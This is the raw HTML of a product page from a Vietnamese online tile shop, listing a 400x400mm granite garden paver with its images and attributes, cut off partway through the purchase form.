

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisantiles.vn/shop/gach-granite-400x400mm-cts4400-7326
body_size: 20280
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(7326,)" data-oe-company-name="DaisanTiles" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="algolia-site-verification" content="D9377E312445B7AB"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Gạch Granite 400x400mm CTS4400"/>
                        <meta property="og:site_name" content="DaisanTiles"/>
                        <meta property="og:url" content="https://daisantiles.vn/shop/gach-granite-400x400mm-cts4400-7326"/>
                        <meta property="og:image" content="https://daisantiles.vn/web/image/product.template/7326/image_1024?unique=a6be4f9"/>
                        <meta property="og:description" content="Gạch lát sân đá 400×400mm thường được sử dụng để lát nền sân vườn, lát ngoại thất, những nơi ở ngoài trời hay tiếp xúc nhiều với nắng gió , cùng bề mặt nhám chống trượt."/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Gạch Granite 400x400mm CTS4400"/>
                    <meta name="twitter:image" content="https://daisantiles.vn/web/image/product.template/7326/image_1024?unique=a6be4f9"/>
                    <meta name="twitter:description" content="Gạch lát sân đá 400×400mm thường được sử dụng để lát nền sân vườn, lát ngoại thất, những nơi ở ngoài trời hay tiếp xúc nhiều với nắng gió , cùng bề mặt nhám chống trượt."/>
        <link rel="canonical" href="https://daisantiles.vn/shop/gach-granite-400x400mm-cts4400-7326"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Gạch Granite 400x400mm CTS4400 | DaisanTiles </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=5284d03"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-8.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/109672-49f7ab5/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="49f7ab5"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/97263-184c3e6/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="184c3e6"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "cc4967914378ffa6a0a1109f469c8f31409663a5o1800526784",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 4, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "3"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": true, "style": "2"}, "json_shop_filters": {"filter_method": "default", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": true, "hide_extra_attrib_value": true, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": true, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": true, "dr_allow_reorder": true}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "6fc9528937a27f6bea33ac2358aee5174ae51590"}, "recaptcha_public_key": "6Lc5X8MnAAAAAD0zdHQ1vRiOhfkExh8q0nsakljA", "lang_url_code": "vi", "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/91878-cd4949d/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="cd4949d"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/91879-4d1039b/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="4d1039b"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96161-6915677/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="6915677"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96937-31a573e/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="31a573e"></script>
        <meta name="google-site-verification" content="DYmp1UiPFlrcZ-frDR0CMYPzvYWsamYLbv6X0BsXEj4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V9GJ7KVP7Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-V9GJ7KVP7Q');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZCN7RNX');</script>
<!-- End Google Tag Manager -->
<!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="    show_deal_menu">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/7326/image_128" alt="Gạch Granite 400x400mm CTS4400" loading="lazy"/>
                </a>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Tài khoản</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard o_hoverable_dropdown">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-2 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanTiles" title="DaisanTiles"><img src="/web/image/website/1/logo/DaisanTiles?unique=5284d03" class="img img-fluid" alt="DaisanTiles" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
  <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
    <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
    <div class="input-group-append">
      <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary">
        <i class="fa fa-search"></i>
      </button>
    </div>
  </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-4 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
                                <li class="list-inline-item o_not_editable">
                                    <a role="menuitem" href="/seller-1" class="nav-link ">
                                    <span data-oe-model="website.menu" data-oe-id="41" data-oe-field="name" data-oe-type="char" data-oe-expression="submenu.name">Bán trên DaisanTiles</span>
                                    </a>
                                </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanTiles" title="DaisanTiles" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
            <li class="nav-item  tp-primary-bg tp-solid dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <i class="dri dri-category mr-1"></i>
        <span>Danh mục</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-left"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[1883,1916,1923,2011]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":1883,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1883,"limit":4,"background":false,"child":8},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1916,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1923,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":2011,"limit":4,"background":false,"child":4}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/new-arrivals" class="nav-link ">
        <span>Sản phẩm mới</span>
            <span class="tp-menu-label" style="background-color: #0ea5e9; color: #FFFFFF">
                <span>Mới</span>
                <div class="before" style="border-color: #0ea5e9;"></div>
            </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/daily/deals" class="nav-link ">
        <span>Top Deals</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/About-us" class="nav-link ">
        <span>Về chúng tôi</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/web/signup" class="nav-link ">
        <span>Đăng ký đại lý</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Cửa hàng</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Gạch Granite 400x400mm CTS4400</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/ctg4011-gach-granite-400x400mm-ctg4011-7325">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/7325/image_128" alt="Gạch Granite 400x400mm CTG4011" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch Granite 400x400mm CTG4011
                </h6>
                <div>
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Quay về sản phẩm" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/vtp-nhat-gach-goc-men-ran-nhat-7387">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/7387/image_128" alt="Gạch góc men rạn nhạt" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch góc men rạn nhạt
                </h6>
                <div>
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS" contenteditable="true">
    </div>
  <section id="product_detail" class="container mt-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 7504, &#34;item_name&#34;: &#34;G\u1ea1ch Granite 400x400mm CTS4400&#34;, &#34;item_category&#34;: &#34;G\u1ea1ch \u1ed1p l\u00e1t&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 160000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
  <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel o_carousel_product_left_indicators d-flex pb-1" data-ride="carousel" data-interval="0">
        <div class="o_carousel_product_indicators ">
            <ol class="carousel-indicators d-flex d-lg-block pr-2 position-static mx-auto my-0 text-left">
                <li data-target="#o-carousel-product" class="m-1 mb-2 align-top active" data-slide-to="0">
                    <div><img src="/web/image/product.product/7504/image_128/G%E1%BA%A1ch%20Granite%20400x400mm%20CTS4400?unique=47184a8" class="img o_image_64_contain" alt="Gạch Granite 400x400mm CTS4400" loading="lazy"/></div>
                </li><li data-target="#o-carousel-product" class="m-1 mb-2 align-top " data-slide-to="1">
                    <div><img src="/web/image/product.image/2441/image_128/G%E1%BA%A1ch%20Granite%20400x400mm%20CTS4400?unique=d54a4cd" class="img o_image_64_contain" alt="Gạch Granite 400x400mm CTS4400" loading="lazy"/></div>
                </li>
            </ol>
        </div>
        <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
      <div class="carousel-inner h-100">
          <div class="carousel-item h-100 active">
            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/7504/image_1024/G%E1%BA%A1ch%20Granite%20400x400mm%20CTS4400?unique=47184a8" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch Granite 400x400mm CTS4400" data-zoom="1" data-zoom-image="/web/image/product.product/7504/image_1920/G%E1%BA%A1ch%20Granite%20400x400mm%20CTS4400?unique=47184a8" loading="lazy"/></div>
            </div>
            </div>
          <div class="carousel-item h-100">
            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/2441/image_1024/G%E1%BA%A1ch%20Granite%20400x400mm%20CTS4400?unique=d54a4cd" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch Granite 400x400mm CTS4400" loading="lazy"/></div>
            </div>
            </div>
      </div>
        <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-slide="prev">
          <span class="fa fa-chevron-left fa-2x" role="img" aria-label="Previous" title="Trước"></span>
        </a>
        <a class="carousel-control-next" href="#o-carousel-product" role="button" data-slide="next">
          <span class="fa fa-chevron-right fa-2x" role="img" aria-label="Next" title="Tiếp" contenteditable="false">​</span>
        </a>
    </div>
  </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Gạch Granite 400x400mm CTS4400</h1>
            <span itemprop="url" style="display:none;">https://daisantiles.vn/shop/gach-granite-400x400mm-cts4400-7326</span>
            <span itemprop="image" style="display:none;">https://daisantiles.vn/web/image/product.template/7326/image_1920?unique=a6be4f9</span>
              <a href="#o_product_page_reviews" class="o_product_page_reviews_link text-decoration-none">
        <div class="o_website_rating_static">
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                <small class="text-muted ml-1">
                    (0 nhận xét)
                </small>
        </div>
              </a>
            <p data-oe-type="html" data-oe-expression="product.description_sale" class="text-muted my-2">Gạch lát sân đá 400×400mm thường được sử dụng để lát nền sân vườn, lát ngoại thất, những nơi ở ngoài trời hay tiếp xúc nhiều với nắng gió , cùng bề mặt nhám chống trượt.</p>
            <form action="/shop/cart/update" method="POST">
              <input type="hidden" name="csrf_token" value="cc4967914378ffa6a0a1109f469c8f31409663a5o1800526784"/>
              <div class="js_product js_main_product mb-3">
                <div>
      <div class="h3">
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
            </div>
                </div>
    <hr/>
                  <input type="hidden" class="product_id" name="product_id" value="7504"/>
                  <input type="hidden" class="product_template_id" name="product_template_id" value="7326"/>
        <ul class="list-unstyled js_add_cart_variants flex-column" data-attribute_exclusions="{&#34;exclusions&#34;: {&#34;7411&#34;: [], &#34;7410&#34;: [], &#34;4140&#34;: [], &#34;12057&#34;: [], &#34;12059&#34;: [], &#34;12058&#34;: []}, &#34;parent_exclusions&#34;: {}, &#34;parent_combination&#34;: [], &#34;parent_product_name&#34;: null, &#34;mapped_attribute_names&#34;: {&#34;7411&#34;: &#34;Th\u01b0\u01a1ng hi\u1ec7u: Thanh Thanh&#34;, &#34;7410&#34;: &#34;Xu\u1ea5t x\u1ee9: Vi\u1ec7t Nam&#34;, &#34;4140&#34;: &#34;K\u00edch th\u01b0\u1edbc: 400x400mm&#34;, &#34;12057&#34;: &#34;B\u1ec1 m\u1eb7t: B\u00f3ng&#34;, &#34;12059&#34;: &#34;Ch\u1ea5t li\u1ec7u g\u1ea1ch: Granite&#34;, &#34;12058&#34;: &#34;\u1ee8ng d\u1ee5ng: S\u00e2n v\u01b0\u1eddn&#34;}}">
                <li data-attribute_id="4" data-attribute_name="Thương hiệu" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Thương hiệu</h6>
            </div>
                <ul data-attribute_id="4" class="list-inline dr-variant ">
                        <li class="list-inline-item mr-1">
                            <label>
                                <div>
                                    <input type="radio" class="js_variant_change radio_input d-none no_variant" checked="True" name="ptal-6560" value="7411" data-value_id="7411" data-value_name="Thanh Thanh" data-attribute_name="Thương hiệu"/>
                                    <div class="radio_input_value d-flex flex-column align-items-center mr-0">
                                        <div class="dr-variant-item image" title="Thanh Thanh"><img src="/web/image/product.template.attribute.value/7411/dr_image/Th%C6%B0%C6%A1ng%20hi%E1%BB%87u:%20Thanh%20Thanh?unique=d3e1011" class="img img-fluid" alt="Thương hiệu: Thanh Thanh" loading="lazy"/></div>
                                    </div>
                                </div>
                            </label>
                        </li>
                </ul>
        </li>
                <li data-attribute_id="6" data-attribute_name="Xuất xứ" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Xuất xứ</h6>
            </div>
                        <ul data-attribute_id="6" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-6559" value="7410" data-value_id="7410" data-value_name="Việt Nam" data-attribute_name="Xuất xứ"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Việt Nam</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="7" data-attribute_name="Kích thước" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Kích thước</h6>
            </div>
                        <ul data-attribute_id="7" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-3703" value="4140" data-value_id="4140" data-value_name="400x400mm" data-attribute_name="Kích thước"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>400x400mm</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="22" data-attribute_name="Bề mặt" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Bề mặt</h6>
            </div>
                        <ul data-attribute_id="22" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-10514" value="12057" data-value_id="12057" data-value_name="Bóng" data-attribute_name="Bề mặt"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Bóng</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="25" data-attribute_name="Chất liệu gạch" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Chất liệu gạch</h6>
            </div>
                        <ul data-attribute_id="25" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-10516" value="12059" data-value_id="12059" data-value_name="Granite" data-attribute_name="Chất liệu gạch"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Granite</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="40" data-attribute_name="Ứng dụng" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Ứng dụng</h6>
            </div>
                        <ul data-attribute_id="40" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-10515" value="12058" data-value_id="12058" data-value_name="Sân vườn" data-attribute_name="Ứng dụng"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Sân vườn</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
        </ul>
                <p class="css_not_available_msg alert alert-warning">Sự kết hợp này không tồn tại.</p>
        <div class="css_quantity input-group d-inline-flex mr-2 my-1 align-middle" contenteditable="false">
            <div class="input-group-prepend">
